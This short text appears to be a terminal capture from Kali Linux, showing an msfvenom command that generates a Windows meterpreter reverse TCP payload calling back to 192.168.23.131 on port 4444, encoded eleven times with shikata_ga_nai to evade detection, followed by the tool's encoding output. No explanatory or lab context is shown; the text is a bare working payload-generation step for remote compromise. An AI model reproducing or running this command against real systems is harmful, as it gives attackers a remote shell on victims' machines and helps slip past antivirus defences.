 root@kali:~# msfvenom -p windows/meterpreter_reverse_tcp lhost=192.168.23.131 lport=4444 -e x86/shikata_ga_nai -i 1
1  -f raw > test.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 11 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 180320 (iteration=0)
x86/shikata_ga_nai succeeded with size 180349 (iteration=1)
x86/shikata_ga_nai succeeded with size 180378 (iteration=2)
x86/shikata_ga_nai succeeded with size 180407 (iteration=3)
x86/shikata_ga_nai succeeded with size 180436 (iteration=4)
x86/shikata_ga_nai succeeded with size 180465 (iteration=5)
x86/shikata_ga_nai succeeded with size 180494 (iteration=6)
x86/shikata_ga_nai succeeded with size 180523 (iteration=7)
x86/shikata_ga_nai succeeded with size 180552 (iteration=8)
x86/shikata_ga_nai succeeded with size 180581 (iteration=9)
x86/shikata_ga_nai succeeded with size 180610 (iteration=10)
x86/shikata_ga_nai chosen with final size 180610
Payload size: 180610 bytes